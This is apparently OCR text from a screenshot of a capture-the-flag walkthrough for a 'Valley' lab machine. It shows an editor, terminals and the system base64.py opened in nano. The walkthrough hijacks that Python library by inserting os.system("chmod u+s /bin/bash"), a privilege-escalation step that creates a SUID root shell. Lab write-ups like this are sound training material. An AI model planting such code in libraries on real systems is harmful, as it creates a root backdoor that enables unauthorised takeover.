 1 2 3 4
10.18.22.237
12:44
README.md - Valey
File Edit Selection View Go Run Terminal Help
EXPLORER
VALEY
Type to search
1.jpeg
4.jpeg
17.jpeg
dev-notes.png
ftp-dir.png
hash.png
javascript.png
notes.png
post.png
second-note.png
valleyAuthenticator-strings.png
README.md
siemFTP.pcapng
siemHTTP1.pcapng
siemHTTP2.pcapng
string.txt
valleyAuthenticator
OUTLINE
TIMELINE
0 0 0
README.md
hash.png
post.png
dge Escalation > ## Perform some Python library higjacking a
passw
Aa ab .*
18 of 18
373 Desktop Downloads Music Publi
Videos
374 Documents exp_dir Pictures Templ
375 ```
376
377 ## Perform some Python library higja
and change the base64 library
valley@valley: /photos/script
File Actions Edit View Help
vpn
kali@kali: ~/Desktop/Valey/images
valley@valley: /photos/script
GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
Perform some Python library higjacking
and change the base64 library
os.system("chmod u+s /bin/bash")
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b16encode', 'b16decode',
# Base85 and Ascii85 encodings
'b85encode', 'b85decode', 'a85encode', 'a85decode',
# Standard Base64 encoding
'standard_b64encode', 'standard_b64decode',
# Some common Base64 alternatives.  As referenced by RFC 3458, see thread
# starting at:
#
[ Read 597 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line